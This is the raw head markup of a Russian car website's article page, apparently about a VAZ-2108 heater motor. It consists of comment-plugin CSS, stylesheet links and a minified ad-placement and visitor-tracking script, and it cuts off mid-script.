.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1171" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 